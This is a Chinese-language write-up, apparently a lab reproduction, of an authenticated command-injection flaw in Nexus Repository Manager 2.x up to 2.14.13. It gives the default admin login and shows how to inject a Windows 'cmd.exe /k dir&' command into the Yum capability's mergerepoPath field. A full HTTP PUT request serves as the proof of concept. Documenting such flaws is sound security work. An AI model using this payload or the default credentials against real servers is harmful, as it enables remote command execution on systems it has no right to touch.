 * Nexus Repository Manager OSS <= 2.14.13 * Nexus Repository Manager Pro <= 2.14.13 * 限制:admin权限才可触发漏洞 ### 三、复现过程 首先以管理员身份(admin/admin123)登录 然后找到漏洞位置:Capabilities - Yum:Configuration - Settings  点击 Save 抓包,更改mergerepoPath后的value值 ```bash C:\\Windows\\System32\\cmd.exe /k dir& ```  此处使用 /k 是因为这样命令执行完会保留进程不退出,而 /c 后执行完会退出;由于给用户提供的命令后面加了一个 --version,所以后面要加个&,&表两个命令同时执行,这样就不会干扰其他命令的执行 Poc如下: ```bash PUT /nexus/service/siesta/capabilities/00012bdb034073a3 HTTP/1.1 Host: 127.0.0.1:8081 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0 Accept: application/json,application/vnd.siesta-error-v1+json,application/vnd.siesta-validation-errors-v1+json Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate X-Nexus-UI: true Content-Type: application/json X-Requested-With: XMLHttpRequest Content-Length: 241 DNT: 1 Connection: close Referer: http://127.0.0.1:8081/nexus/ Cookie: NXSESSIONID=105c7cb1-a307-43a3-9ff8-9770b5ae3b13 {"typeId":"yum","enabled":true,"properties":[{"key":"maxNumberParallelThreads","value":"10"},{"key":"createrepoPath","value":"111"},{"key":"mergerepoPath","value":"C:\\Windows\\System32\\cmd.exe /k dir&"}],"id":"00012bdb034073a3","notes":""} ```